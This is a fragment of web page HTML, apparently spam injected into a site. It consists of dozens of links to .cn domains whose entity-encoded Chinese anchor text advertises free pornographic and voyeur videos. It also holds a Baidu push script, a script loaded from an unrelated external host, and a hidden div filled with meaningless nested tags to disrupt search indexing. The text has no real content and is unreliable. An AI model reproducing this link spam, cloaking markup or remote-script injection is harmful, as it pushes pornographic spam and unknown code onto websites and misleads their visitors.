<a href="http://sltly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tsagw.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szliurj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://inob.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://asetech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://cai12.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://mitur.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://marco-art.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://cootv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://236dvd.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pn666.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://csucne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://tm11.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcstars.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsphz.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://booshi.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sould.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://landpcb.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aexr.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e3cy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://topmai.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justmvp.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://rc0318.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="nrb7u" class="pl_css_ganrao" style="display: none;"><nav id="nrb7u"><input id="nrb7u"><object id="nrb7u"><acronym id="nrb7u"></acronym></object></input></nav><blockquote id="nrb7u"><b id="nrb7u"></b></blockquote><td id="nrb7u"><center id="nrb7u"><rp id="nrb7u"><track id="nrb7u"></track></rp></center></td><code id="nrb7u"><source id="nrb7u"><td id="nrb7u"><sup id="nrb7u"></sup></td></source></code><object id="nrb7u"></object><address id="nrb7u"><em id="nrb7u"></em></address><pre id="nrb7u"></pre><span id="nrb7u"></span><div id="nrb7u"></div><optgroup id="nrb7u"><sup id="nrb7u"><strike id="nrb7u"></strike></sup></optgroup><tt id="nrb7u"><option id="nrb7u"></option></tt><xmp id="nrb7u"></xmp><em id="nrb7u"><rp id="nrb7u"><em id="nrb7u"></em></rp></em><output id="nrb7u"><u id="nrb7u"></u></output><samp id="nrb7u"></samp><thead id="nrb7u"><td id="nrb7u"><big id="nrb7u"><samp id="nrb7u"></samp></big></td></thead><pre id="nrb7u"><sup id="nrb7u"><center id="nrb7u"></center></sup></pre><tbody id="nrb7u"></tbody><nav id="nrb7u"><fieldset id="nrb7u"></fieldset></nav><video id="nrb7u"><button id="nrb7u"><nobr id="nrb7u"></nobr></button></video><sup id="nrb7u"><ins id="nrb7u"><abbr id="nrb7u"></abbr></ins></sup><form id="nrb7u"><optgroup id="nrb7u"><menu id="nrb7u"></menu></optgroup></form><delect id="nrb7u"></delect><button id="nrb7u"><th id="nrb7u"><code id="nrb7u"><legend id="nrb7u"></legend></code></th></button><option id="nrb7u"><tbody id="nrb7u"></tbody></option><small id="nrb7u"></small><td id="nrb7u"><strike id="nrb7u"><progress id="nrb7u"></progress></strike></td><code id="nrb7u"></code><menu id="nrb7u"><i id="nrb7u"></i></menu><progress id="nrb7u"><tt id="nrb7u"></tt></progress><nav id="nrb7u"><sup id="nrb7u"><dl id="nrb7u"></dl></sup></nav><div id="nrb7u"></div><thead id="nrb7u"><xmp id="nrb7u"><thead id="nrb7u"><option id="nrb7u"></option></thead></xmp></thead><span id="nrb7u"><center id="nrb7u"><address id="nrb7u"><pre id="nrb7u"></pre></address></center></span><optgroup id="nrb7u"></optgroup><b id="nrb7u"></b><video id="nrb7u"><li id="nrb7u"><label id="nrb7u"><i id="nrb7u"></i></label></li></video><sub id="nrb7u"></sub><ol id="nrb7u"></ol><thead id="nrb7u"><pre id="nrb7u"><button id="nrb7u"><nobr id="nrb7u"></nobr></button></pre></thead><label id="nrb7u"><div id="nrb7u"><center id="nrb7u"><option id="nrb7u"></option></center></div></label><listing id="nrb7u"><legend id="nrb7u"><strike id="nrb7u"></strike></legend></listing><form id="nrb7u"></form><address id="nrb7u"></address><form id="nrb7u"><pre id="nrb7u"></pre></form><input id="nrb7u"><sup id="nrb7u"><tfoot id="nrb7u"><tbody id="nrb7u"></tbody></tfoot></sup></input><dfn id="nrb7u"><sup id="nrb7u"><dl id="nrb7u"><th id="nrb7u"></th></dl></sup></dfn><td id="nrb7u"><center id="nrb7u"></center></td><legend id="nrb7u"><menuitem id="nrb7u"><ins id="nrb7u"><tr id="nrb7u"></tr></ins></menuitem></legend><small id="nrb7u"><dfn id="nrb7u"><strong id="nrb7u"><label id="nrb7u"></label></strong></dfn></small><big id="nrb7u"></big><u id="nrb7u"></u><ruby id="nrb7u"></ruby><nobr id="nrb7u"></nobr><form id="nrb7u"><optgroup id="nrb7u"></optgroup></form><strike id="nrb7u"></strike><thead id="nrb7u"></thead><sub id="nrb7u"><center id="nrb7u"><pre id="nrb7u"></pre></center></sub><ruby id="nrb7u"></ruby><optgroup id="nrb7u"></optgroup><ins id="nrb7u"></ins><dfn id="nrb7u"></dfn><sup id="nrb7u"><rt id="nrb7u"><tbody id="nrb7u"><pre id="nrb7u"></pre></tbody></rt></sup><bdo id="nrb7u"><i id="nrb7u"><thead id="nrb7u"></thead></i></bdo><s id="nrb7u"><big id="nrb7u"><mark id="nrb7u"><small id="nrb7u"></small></mark></big></s><menu id="nrb7u"><object id="nrb7u"></object></menu><optgroup id="nrb7u"></optgroup><tr id="nrb7u"><menuitem id="nrb7u"><ruby id="nrb7u"><tr id="nrb7u"></tr></ruby></menuitem></tr><dfn id="nrb7u"></dfn><em id="nrb7u"><button id="nrb7u"><th id="nrb7u"><table id="nrb7u"></table></th></button></em><dfn id="nrb7u"><ins id="nrb7u"><tr id="nrb7u"><li id="nrb7u"></li></tr></ins></dfn><dl id="nrb7u"><pre id="nrb7u"><dfn id="nrb7u"></dfn></pre></dl><thead id="nrb7u"><em id="nrb7u"></em></thead><tbody id="nrb7u"><address id="nrb7u"><sup id="nrb7u"></sup></address></tbody><small id="nrb7u"><dfn id="nrb7u"></dfn></small><strike id="nrb7u"></strike><object id="nrb7u"></object><video id="nrb7u"><label id="nrb7u"><rt id="nrb7u"><acronym id="nrb7u"></acronym></rt></label></video><xmp id="nrb7u"></xmp><rt id="nrb7u"><form id="nrb7u"><dfn id="nrb7u"><kbd id="nrb7u"></kbd></dfn></form></rt><blockquote id="nrb7u"><b id="nrb7u"></b></blockquote><address id="nrb7u"><em id="nrb7u"><tt id="nrb7u"></tt></em></address><strike id="nrb7u"></strike><code id="nrb7u"><legend id="nrb7u"><legend id="nrb7u"><center id="nrb7u"></center></legend></legend></code><dd id="nrb7u"></dd><ol id="nrb7u"><span id="nrb7u"></span></ol><rt id="nrb7u"><span id="nrb7u"></span></rt><var id="nrb7u"><thead id="nrb7u"><legend id="nrb7u"><div id="nrb7u"></div></legend></thead></var><ins id="nrb7u"><dfn id="nrb7u"><fieldset id="nrb7u"><dl id="nrb7u"></dl></fieldset></dfn></ins><blockquote id="nrb7u"></blockquote><div id="nrb7u"><samp id="nrb7u"><delect id="nrb7u"><tr id="nrb7u"></tr></delect></samp></div><menuitem id="nrb7u"></menuitem><noframes id="nrb7u"></noframes><input id="nrb7u"></input><option id="nrb7u"><tbody id="nrb7u"><strong id="nrb7u"></strong></tbody></option><code id="nrb7u"><thead id="nrb7u"><td id="nrb7u"></td></thead></code><dl id="nrb7u"></dl><acronym id="nrb7u"></acronym><blockquote id="nrb7u"><samp id="nrb7u"></samp></blockquote><label id="nrb7u"><sup id="nrb7u"></sup></label><var id="nrb7u"></var><legend id="nrb7u"><wbr id="nrb7u"><span id="nrb7u"><thead id="nrb7u"></thead></span></wbr></legend><big id="nrb7u"><delect id="nrb7u"><del id="nrb7u"><u id="nrb7u"></u></del></delect></big><label id="nrb7u"><rt id="nrb7u"><acronym id="nrb7u"><address id="nrb7u"></address></acronym></rt></label><td id="nrb7u"></td><table id="nrb7u"></table><bdo id="nrb7u"></bdo><menu id="nrb7u"></menu><strike id="nrb7u"><wbr id="nrb7u"><xmp id="nrb7u"><center id="nrb7u"></center></xmp></wbr></strike><span id="nrb7u"></span><strong id="nrb7u"></strong><small id="nrb7u"><style id="nrb7u"></style></small><menu id="nrb7u"></menu><listing id="nrb7u"><var id="nrb7u"></var></listing><tbody id="nrb7u"><dfn id="nrb7u"></dfn></tbody><abbr id="nrb7u"></abbr><optgroup id="nrb7u"></optgroup><th id="nrb7u"><tbody id="nrb7u"><pre id="nrb7u"></pre></tbody></th><tr id="nrb7u"><u id="nrb7u"></u></tr><label id="nrb7u"><style id="nrb7u"></style></label><small id="nrb7u"><abbr id="nrb7u"><var id="nrb7u"><label id="nrb7u"></label></var></abbr></small><tfoot id="nrb7u"></tfoot><track id="nrb7u"><small id="nrb7u"><i id="nrb7u"><source id="nrb7u"></source></i></small></track><blockquote id="nrb7u"></blockquote><table id="nrb7u"></table><em id="nrb7u"></em><thead id="nrb7u"></thead><sup id="nrb7u"><dl id="nrb7u"></dl></sup><strike id="nrb7u"><tfoot id="nrb7u"><meter id="nrb7u"></meter></tfoot></strike><strong id="nrb7u"><label id="nrb7u"><rt id="nrb7u"><source id="nrb7u"></source></rt></label></strong><menu id="nrb7u"><th id="nrb7u"></th></menu><source id="nrb7u"><meter id="nrb7u"></meter></source><blockquote id="nrb7u"></blockquote><meter id="nrb7u"></meter><tbody id="nrb7u"></tbody><b id="nrb7u"><em id="nrb7u"></em></b><sub id="nrb7u"><center id="nrb7u"></center></sub><ol id="nrb7u"></ol><meter id="nrb7u"><output id="nrb7u"><kbd id="nrb7u"><noscript id="nrb7u"></noscript></kbd></output></meter><menuitem id="nrb7u"><ul id="nrb7u"></ul></menuitem><p id="nrb7u"><center id="nrb7u"></center></p><address id="nrb7u"><ul id="nrb7u"></ul></address><pre id="nrb7u"><sub id="nrb7u"></sub></pre><div id="nrb7u"><thead id="nrb7u"><em id="nrb7u"></em></thead></div><tt id="nrb7u"><th id="nrb7u"></th></tt><span id="nrb7u"></span><ol id="nrb7u"><big id="nrb7u"><delect id="nrb7u"></delect></big></ol><font id="nrb7u"><pre id="nrb7u"></pre></font><form id="nrb7u"></form><xmp id="nrb7u"></xmp></div>

</html>